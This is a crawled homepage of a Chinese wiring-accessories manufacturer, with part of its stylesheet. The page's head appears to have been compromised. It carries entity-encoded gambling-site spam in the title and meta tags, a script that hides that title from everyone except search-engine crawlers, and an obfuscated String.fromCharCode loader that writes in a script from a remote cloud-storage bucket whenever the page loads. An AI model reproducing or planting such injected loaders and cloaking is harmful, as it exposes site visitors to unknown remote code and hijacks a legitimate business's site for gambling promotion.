

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://czfrdq.com/lm3/153.html
body_size: 7066
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>&#51;&#51;&#51;&#20307;&#32946;&#45;&#20840;&#32593;&#26368;&#20840;&#26368;&#26377;&#27675;&#22260;&#30340;&#20307;&#32946;&#36187;&#20107;&#30452;&#25773;&#24179;&#21488;</title>
<meta name="keywords" content="&#51;&#51;&#51;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#51;&#51;&#51;&#20307;&#32946;&#24179;&#21488;&#44;&#51;&#51;&#51;&#20307;&#32946;&#97;&#112;&#112;&#44;&#51;&#51;&#51;&#20307;&#32946;&#30331;&#24405;&#27880;&#20876;"/>
<meta name="description" content="&#51;&#51;&#51;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26159;&#19968;&#20010;&#27880;&#37325;&#29992;&#25143;&#20307;&#39564;&#30340;&#20307;&#32946;&#23089;&#20048;&#24179;&#21488;&#65292;&#9989;&#27704;&#20037;&#23548;&#33322;&#58;&#103;&#97;&#109;&#101;&#9320;&#9319;&#9316;&#46;&#99;&#110;&#9989;&#25552;&#20379;&#23433;&#20840;&#31283;&#23450;&#30340;&#29615;&#22659;&#65292;&#35753;&#24744;&#22312;&#28216;&#25103;&#20013;&#23613;&#24773;&#20139;&#21463;&#20048;&#36259;&#12290;&#36890;&#36807;&#51;&#51;&#51;&#20307;&#32946;&#24179;&#21488;&#65292;&#24744;&#21487;&#20197;&#36731;&#26494;&#35775;&#38382;&#21508;&#31181;&#31934;&#24425;&#36187;&#20107;&#65292;&#24182;&#36890;&#36807;&#51;&#51;&#51;&#20307;&#32946;&#97;&#112;&#112;&#23454;&#29616;&#38543;&#26102;&#38543;&#22320;&#30340;&#30021;&#24555;&#20307;&#39564;&#12290;&#27492;&#22806;&#65292;&#24744;&#36824;&#21487;&#20197;&#26041;&#20415;&#22320;&#36827;&#34892;&#51;&#51;&#51;&#20307;&#32946;&#30331;&#24405;&#27880;&#20876;&#65292;&#24555;&#36895;&#21152;&#20837;&#25105;&#20204;&#30340;&#22823;&#23478;&#24237;&#65292;&#20139;&#21463;&#26356;&#22810;&#31934;&#24425;&#20869;&#23481;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="常州富润电器有限公司"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<meta name="keywords" content="常州富润电器有限公司">
<meta name="description" content="常州富润电器有限公司">
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/skin/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="/skin/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="/skin/css/global.css">
<link rel="stylesheet" type="text/css" href="/skin/css/style.css">
<script type="text/javascript" src="/skin/js/owl.carousel.js"></script>
<script type="text/javascript" src="/skin/js/wow.js"></script>
<script type="text/javascript" src="/skin/js/main.js"></script>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/578743201fcf17b398032c4cebe5a44f1/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
</head>
<body>
<div class="header">
  <div class="wrap">
    <div class="logo"><a href=""><img src="/skin/images/logo.png" /></a></div>
    <div class="menu">
      <ul>
        <li class="on"><a href="">网站首页</a></li>
		
			<li class=''><a href='/a/about/'>公司介绍</a></li>
		
			<li class=''><a href='/a/products/'>产品中心</a></li>
		
			<li class=''><a href='/a/news/'>新闻中心</a></li>
		
			<li class=''><a href='/a/mendian/'>企业展示</a></li>
		
			<li class=''><a href='/a/contact/'>联系我们</a></li>
		

      </ul>
    </div>
    <div class="menu_wrap"></div>
    <div class="tel"><span>18068518789</span></div>
    <div class="clear"></div>
  </div>
</div>


<!-------------------------------------- 头部结束 -------------------------------------->
<div class="index_owl">
  <div class="owl">
    <div class="owl_cur"> <span class="prev"></span> <span class="next"></span> </div>
    <div class="banner owlCarousel">
      
      <div class="item">
        <div class="img1"><a href="/"><img src="/skin/images/1-20031414412b04.jpg"/></a></div>
	  </div>
	  <div class="item">
		<div class="img1"><a href="/"><img src="/skin/images/1-200314144110638.jpg"/></a></div>
      </div>
     </div>
  </div>
</div>

<!-------------------------------------- 内容开始 -------------------------------------->
<div class="mainer"> 
  <div class="page page1">
    <div class="wrap">
      <div class="page_tit">
        <h3 class="wow fadeInUp" data-wow-delay=".1s"><span><em>热门推荐</em></span></h3>
        <p class="wow fadeInUp" data-wow-delay=".2s">HOT RECOMMEND</p>
      </div>
      <div class="explosive">
        <div class="owl explosive_owl">
          <div class="owl_cur"> <span class="prev"></span><span class="next"></span> </div>
          <div class="explosive_items owlCarousel wow fadeInUp" data-wow-delay=".1s"> 
		  
            <div class="item">
              <div class="explosive_list">
                <h4>NO.1</h4>
                <a href="/lm3/154.html">
                <div class="img"> <img src="/uploads/200409/1-200409143500Q6.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>可调管夹</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.2</h4>
                <a href="/lm3/153.html">
                <div class="img"> <img src="/uploads/200409/1-20040914002U08.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>扎线带</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.3</h4>
                <a href="/lm3/149.html">
                <div class="img"> <img src="/uploads/200409/1-20040910591Y40.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>扎线带</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.4</h4>
                <a href="/lm3/152.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q52F5K5.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>粘式结束带</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.5</h4>
                <a href="/lm3/151.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q52421K4.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>纽扣式结束带</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.6</h4>
                <a href="/haomaguan/162.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q520025Z.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>梅花管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.7</h4>
                <a href="/haomaguan/161.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q5150R30.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>薄壁软管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.8</h4>
                <a href="/haomaguan/160.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q51101407.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>号码管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.9</h4>
                <a href="/lm3/150.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q5063K12.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>扎带固定座</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.10</h4>
                <a href="/lm6/90.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q43305396.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>白色低烟无卤线槽</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.11</h4>
                <a href="/lm6/89.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q43130a0.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>黑色低烟无卤线槽</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.12</h4>
                <a href="/lm5/64.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q4223B02.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>开口式编织网管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.13</h4>
                <a href="/lm5/63.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q422063W.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>开口式编织网管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.14</h4>
                <a href="/lm5/62.html">
                <div class="img"> <img src="/uploads/200403/1-200403111021530.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>PET伸缩网管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
            
            <div class="item">
              <div class="explosive_list">
                <h4>NO.15</h4>
                <a href="/lm5/61.html">
                <div class="img"> <img src="/uploads/200403/1-200403110554I5.jpg"/> </div>
                <div class="web">
                  <div class="text">
                    <h3>PET高阻燃网管</h3>
                    <P></p>
                  </div>
                  <div class="more">
                    <label>详情</label>
                  </div>
                </div>
                </a> </div>
            </div>
             </div>
        </div>
      </div>
    </div>
  </div>
  <div class="page">
    <div class="wrap">
      <div class="page_tit">
        <h3 class="wow fadeInUp" data-wow-delay=".1s"><span><em>产品展示</em></span></h3>
        <p class="wow fadeInUp" data-wow-delay=".2s">WAREHOUSE</p>
      </div>
      <div class="warehouse">
        <div class="left">
          <div class="tit"> <span>系列分类</span> </div>
          <div class="list">
            <ul class="wow_list">
             
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/lm5/'><i></i>编织网管</a></li>         
              
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/lm6/'><i></i>低烟无卤系列</a></li>         
              
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/lm1/'><i></i>线束</a></li>         
              
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/lm2/'><i></i>铜端子、工具</a></li>         
              
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/lm3/'><i></i>配线器材</a></li>         
              
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/lm4/'><i></i>触发线圈</a></li>         
              
              <li class='{pboot:if(0=='{nav:scode}')}class="on"{/pboot:if} wow fadeInUp'><a href='/haomaguan/'><i></i>号码管</a></li>         
              
            </ul>
            <div class="line"></div>
            <div class="more"> <a href="/?a/products/">更多</a> </div>
          </div>
        </div>
        <div class="right">
          <div class="list">
            <ul class="wow_list">
              
              <li class="wow fadeInUp"> <a href="/lm3/154.html">
                <div class="img"> <img src="/uploads/200409/1-200409143500Q6.jpg"/> </div>
                <div class="web">
                  <p>可调管夹
                    <label>详情</label>
                  </p>
                </div>
                </a> </li>
              
              <li class="wow fadeInUp"> <a href="/lm3/153.html">
                <div class="img"> <img src="/uploads/200409/1-20040914002U08.jpg"/> </div>
                <div class="web">
                  <p>扎线带
                    <label>详情</label>
                  </p>
                </div>
                </a> </li>
              
              <li class="wow fadeInUp"> <a href="/lm3/149.html">
                <div class="img"> <img src="/uploads/200409/1-20040910591Y40.jpg"/> </div>
                <div class="web">
                  <p>扎线带
                    <label>详情</label>
                  </p>
                </div>
                </a> </li>
              
              <li class="wow fadeInUp"> <a href="/lm3/152.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q52F5K5.jpg"/> </div>
                <div class="web">
                  <p>粘式结束带
                    <label>详情</label>
                  </p>
                </div>
                </a> </li>
              
              <li class="wow fadeInUp"> <a href="/lm3/151.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q52421K4.jpg"/> </div>
                <div class="web">
                  <p>纽扣式结束带
                    <label>详情</label>
                  </p>
                </div>
                </a> </li>
              
              <li class="wow fadeInUp"> <a href="/haomaguan/162.html">
                <div class="img"> <img src="/uploads/200408/1-20040Q520025Z.jpg"/> </div>
                <div class="web">
                  <p>梅花管
                    <label>详情</label>
                  </p>
                </div>
                </a> </li>
              
            </ul>
            <div class="clear"></div>
          </div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>

  

  <div class="page page2">
    <div class="index_about">
      <div class="page_tit">
        <h3 class="wow fadeInUp" data-wow-delay=".1s"><span><em>公司介绍</em></span></h3>
        <p class="wow fadeInUp" data-wow-delay=".3s">ABOUT US</p>
      </div>
      <div class="list wow_list">
        <ul>
          <li class="wow fadeInUp">
            <h3>10<em>+</em></h3>
            <p>品牌成立12年</p>
          </li>
          <li class="wow fadeInUp">
            <h3>100<em>+</em></h3>
            <p>公司生产100多种产品</p>
          </li>
          <li class="wow fadeInUp">
            <h3>200<em>+</em></h3>
            <p>200多个优秀员工</p>
          </li>
          <li class="wow fadeInUp">
            <h3>500<em>+</em></h3>
            <p>服务过全国500多家</p>
          </li>
        </ul>
        <div class="clear"></div>
      </div>
      <div class="web wow fadeInUp" data-wow-delay=".1s">
        <p>常州富润电器有限公司专业生产、销售编织网管、尼龙扎带、接线端子、行线槽，电缆接头接线盒等系列配线器材。产品规格齐全，品质优异。 公司设备齐全，有自动包胶带机、电脑剥线机、端子压着机、塑料粉碎机、干燥设备、全自动绞线绕线机、焊接台、压装机、点焊机、自动焊锡机、等生产专用配套设备，并有示波器、毫特斯拉仪、电阻测量仪、线圈测试仪、性能实验台、拉力计、X光检查仪等多种检验设备。 公司由台湾士林电机给与生产技术指...</p>
        <div class="more"> <a href="/?a/about/">更多</a> </div>
      </div>
    </div>
  </div>


  <div class="page">
    <div class="wrap">
      <div class="page_tit">
        <h3 class="wow fadeInUp" data-wow-delay=".1s"><span><em>新闻中心</em></span></h3>
        <p class="wow fadeInUp" data-wow-delay=".3s">DYNAMIC</p>
      </div>
      <div class="index_news">
        <div class="left wow fadeInUp" data-wow-delay=".1s">
          <div class="tit"> 
            <h3>公司新闻</h3>
           </div>
         
          <div class="img"> <a href="/gongsi/166.html"></a> <img src="/uploads/200311/1-200311094640W6.jpg"/> </div>
          <div class="web">
            <h4><a href="/gongsi/166.html">常州富润电器专业从事配线器材研究设计、开发生产</a><span>20-03-11</span></h4>
            <p>常州富润电器有限公司专业生产、销售编织网管、尼龙扎带、接线端子、行线槽，电缆接头接线盒等系列配线器材···</p>
          </div>
           </div>
        <div class="right wow fadeInUp" data-wow-delay=".1s">
          <div class="tit">
            <h3>行业新闻</h3>
            </div>
          <div class="list">
            <ul>
              
              <li>
                <div class="img"> <a href="/hangye/172.html"></a> <img src="/uploads/200311/1-200311094405Y9.jpg"/> </div>
                <div class="web">
                  <div class="wd_w"> <span>问</span>
                    <h4><a href="/hangye/172.html">塑料网套可特殊定制的常见工具</a></h4>
                    <div class="clear"></div>
                  </div>
                  <div class="wd_d"> <span>答</span>
                    <p><a href="/hangye/172.html">在我们的生活当中，会经常看到这样的一种工具。他的外表上有很多的小气泡，他的内部拥有着另外的产品。这样···</a></p>
                    <div class="clear"></div>
                  </div>
                </div>
                <div class="clear"></div>
              </li>
              
              <li>
                <div class="img"> <a href="/hangye/171.html"></a> <img src="/uploads/200311/1-200311094333O8.jpg"/> </div>
                <div class="web">
                  <div class="wd_w"> <span>问</span>
                    <h4><a href="/hangye/171.html">塑料网套是保护易碎玻璃的好工具</a></h4>
                    <div class="clear"></div>
                  </div>
                  <div class="wd_d"> <span>答</span>
                    <p><a href="/hangye/171.html">在物品的运输过程当中，很容易因为各种原因造成各种损伤，这些损伤是各方都不希望看到的。因此，人们希望能···</a></p>
                    <div class="clear"></div>
                  </div>
                </div>
                <div class="clear"></div>
              </li>
              
              <li>
                <div class="img"> <a href="/hangye/170.html"></a> <img src="/uploads/200311/1-200311094050Y7.jpg"/> </div>
                <div class="web">
                  <div class="wd_w"> <span>问</span>
                    <h4><a href="/hangye/170.html">拨开式线槽，独具特色的一种保护方式</a></h4>
                    <div class="clear"></div>
                  </div>
                  <div class="wd_d"> <span>答</span>
                    <p><a href="/hangye/170.html">在家庭装修的时候，很多人都会为自己家里的线路的安装发愁，因为他们不知道怎样才能在较大程度保持线路的流···</a></p>
                    <div class="clear"></div>
                  </div>
                </div>
                <div class="clear"></div>
              </li>
              
            </ul>
          </div>
        </div>
        <div class="clear"></div>
        <div class="more"> <a href="/a/news/">更多</a> </div>
      </div>
    </div>
  </div>
</div>
<!-------------------------------------- 内容结束 --------------------------------------> 

<div class="footer">
  <div class="foot_xx">
    <div class="wrap">
      <div class="left">
        <div class="ft_logo"> <a href="/"><img src="/skin/images/logo.png" /></a> </div>
        <div class="nav">
          <ul>
            <li><a href="/">网站首页</a></li>
			
				<li><a href="/a/about/">公司介绍</a></li>
			
				<li><a href="/a/products/">产品中心</a></li>
			
				<li><a href="/a/news/">新闻中心</a></li>
			
				<li><a href="/a/mendian/">企业展示</a></li>
			
				<li><a href="/a/contact/">联系我们</a></li>
			
          </ul>
          <div class="clear"></div>
        </div>
      </div>
      <div class="right">
        <div class="ewm"> <img src="/skin/images/ewm22.jpg"/> </div>
        <div class="web">
          <p>地址：</p>
          <p>江苏省常州市新北区天山路28号1号楼4号</p>
          <div class="ft_tel">
            <p>电话：</p>
            <p><span>0519-86780897</span></p>
          </div>
        </div>
        <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="ft_bq">
    <p>Copyright © 2020-2022 常州富润电器有限公司 版权所有  &nbsp;&nbsp;联系人：万总(13806110507)  /  邵总(18068518789) &nbsp;&nbsp;  网站备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">苏ICP备13016660号</a> </p>
  </div>
</div>
<!-------------------------------------- 尾部结束 -------------------------------------->
<div class="full">
  <ul>
    <li><a href="http://wpa.qq.com/msgrd?v=3&uin=    &site=qq&menu=yes"><span class="span1"></span>
      <label>在线QQ</label>
      </a></li>
    <li><a href="#"><span class="span2"></span>
      <label>18068518789</label>
      </a></li>
    <li><a href="#"><span class="span3"></span>
      <label class="lbl_img"><img src="/skin/images/ewm22.jpg"></label>
      </a></li>
    <li><a href="javascript:void(0)" class="gotop" onclick="$('html,body').stop().animate({scrollTop:0},800)"><span class="span4"></span></a></li>
  </ul>
</div>

<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/578743201fcf17b398032c4cebe5a44f1/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>






 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://czfrdq.com/skin/css/global.css
body_size: 2908
content:

@charset "utf-8";


html {}
html,img,fieldset {border:0;}
html,body,form {margin:0;padding:0;}
body {color:#000;background-color:#fff;}
body,td { }

h1,h2,h3,h4,h5,h6 {margin:0;padding:0;font-size:14px;}

ul,ol {margin:0;padding:5px 5px 5px 40px;}
dl,p  {margin:0;padding:5px 0;}

a, 
a:link {color:#000;text-decoration:none;}
a:active {}
a:hover { }
a:visited{}

/* 浮动元素 */
.rectbox:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
.rectbox {clear:both;*display:inline-block;}
.rectbox .left {float:left;_display:inline;}
.rectbox .right {float:right;_display:inline;}


/*================ Form 元素统一 =================*/
	textare {overflow-y:visible}
	label {cursor:pointer;_cursor:default;}
	input[type="submit"] {cursor:pointer;}
	input[type="button"] {cursor:pointer;}
	input[type="reset"]  {cursor:pointer;}
	input.submit     {cursor:pointer;}
	input.button     {cursor:pointer;}
	input.reset      {cursor:pointer;}
	input.disabled   {cursor:default;}
	input[disabled]  {}
	input.readonly   {color:#999;border:1px solid #ccc;background:#f3f3f3;}
	input[readOnly]   {color:#999;border:1px solid #ccc;background:#f3f3f3;}
	*html input {
		direction:expression(function(sjd){
			if(document.readyState=="complete"){
				sjd.style.direction = "ltr";                                     /* 只 执行一次*/
				sjd.className += " "+sjd.type;                            /* 根据type 类型 添加 className，弥补IE6 无法使用 [type=""] 改用 input.type */
			}
		}(this));
		unicode-bidi:expression(function(sjd){
			if(document.readyState=="complete"){
				/* input  只读时 ie6 添加 className " readonly" */
				if(sjd.readOnly == true) {
					if(sjd.className.search(" readonly")==-1){sjd.className += " readonly";}
				} 
				else {if(sjd.className.search(" readonly")!=-1){sjd.className = sjd.className.replace(" readonly","")}
				} 
				/* input被禁用时 ie6 添加 className " disabled" */
				if(sjd.disabled == true) {
					if(sjd.className.search(" disabled")==-1){sjd.className += " disabled";}
				}
				else {if(sjd.className.search(" disabled")!=-1){sjd.className = sjd.className.replace(" disabled","")}
				} 
			}
		}(this));
	}
	

/* IE6 背景图缓存优化  IE6 fixed box hack */
*html html {direction:expression(function(el){
	el.style.direction = "ltr";
	try { document.execCommand('BackgroundImageCache', false, true); } catch(e) {}
}(this))}


/************  
	常用 类 使用  
	----------------------------

	------ A 虚线 ------
	----------------------------
		a {outline:0;zoom:expression(function(sjd){sjd.style.zoom = "1";sjd.hideFocus=true;}(this))}


	------ :first-child{} ------
	----------------------------
		div:first-child{} ;
		div.first-child{} ;
		*html div {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			if(sjd == sjd.parentNode.getElementsByTagName(sjd.tagName)[0]){sjd.className += " first-child"}
		}(this))}
		
		.className:first-child{} 
		.className_first-child{} 
		*html .className {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			if(sjd == sjd.parentNode.getElementsByTagName(sjd.tagName)[0]){sjd.className += " className_first-child"}
		}(this))}
	----------------------------

	------ :hover{} ------------
	----------------------------
		div:hover{} ;
		div.hover{} ;
		*html div {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			sjd.onmouseover =  function(){ if(!this.contains(event.fromElement)){this.className +=' hover'} };
			sjd.onmouseout  =  function(){ if(!this.contains(event.toElement)){this.className =this.className.replace(' hover','')} };
		}(this))}
		.className:hover{} 
		.className_hover{} 
		*html .className {zoom:expression(function(sjd){
			sjd.style.zoom = "1";
			sjd.onmouseover =  function(){ if(!this.contains(event.fromElement)){this.className +=' className_hover'} };
			sjd.onmouseout  =  function(){ if(!this.contains(event.toElement)){this.className =this.className.replace(' className_hover','')} };
		}(this))}

	----------------------------

	------ PNG图 ---------------
	----------------------------
	背景
	*html .className {zoom:expression( function(sjd){sjd.style.zoom=1;if (sjd.className.search(" ie6bg")==-1){sjd.className += " ie6bg"}}(this));}
	前景
	*html .className img {zoom:expression( function(sjd){sjd.style.zoom=1;if (sjd.className.search(" ie6img")==-1){sjd.className += " ie6img"}}(this));}
	
********************/

/* CSS Document
Code highlighting produced by Actipro CodeHighlighter (freeware)http://www.CodeHighlighter.com/--> v1.0 | 20080212 */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}
body {
    line-height: 1;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

/* remember to define focus styles! */
:focus {
    outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
    border-collapse: collapse;
    border-spacing: 0;
}


/*----------basic----------*/
 
.bt:hover,
.bt:hover * { cursor: pointer; text-decoration: none; opacity: 0.8; filter: alpha(opacity=80); }
    .bt:hover.lt,
    .bt:hover.lt * { opacity: 0.95; filter: alpha(opacity=95); }
    .bt:hover.gt,
    .bt:hover.gt * { opacity: 0.6; filter: alpha(opacity=60); }
.clear { clear: both; }
.flex { display: flex;  }
    .flex.lt { width: 105%; }
    .flex.gt { width: 125%; }
.ht05 { height: 5px; }
.ht10 { height: 10px; }
.ht15 { height: 15px; }
.ht20 { height: 20px; }
.ht25 { height: 25px; }
.ht30 { height: 30px; }
.ht35 { height: 35px; }
.ht40 { height: 40px; }
.ht45 { height: 45px; }
.ht50 { height: 50px; }
.ht55 { height: 55px; }
.ht60 { height: 60px; }
.ht65 { height: 65px; }
.ht70 { height: 70px; }
.ht75 { height: 75px; }
.ht80 { height: 80px; }
.ht85 { height: 85px; }
.ht90 { height: 90px; }
.ht95 { height: 95px; }
.ht100 { height: 100px; }
.ht200 { height: 200px; }
.ht300 { height: 300px; }
.ht400 { height: 400px; }
.ht500 { height: 500px; }
.wh05 { display: inline-block; width: 5px; }
.wh10 { display: inline-block; width: 10px; }
.wh15 { display: inline-block; width: 15px; }
.wh20 { display: inline-block; width: 20px; }
.wh25 { display: inline-block; width: 25px; }
.wh30 { display: inline-block; width: 30px; }
.wh35 { display: inline-block; width: 35px; }
.wh40 { display: inline-block; width: 40px; }
.wh45 { display: inline-block; width: 45px; }
.wh50 { display: inline-block; width: 50px; }
.wh55 { display: inline-block; width: 55px; }
.wh60 { display: inline-block; width: 60px; }
.wh65 { display: inline-block; width: 65px; }
.wh70 { display: inline-block; width: 70px; }
.wh75 { display: inline-block; width: 75px; }
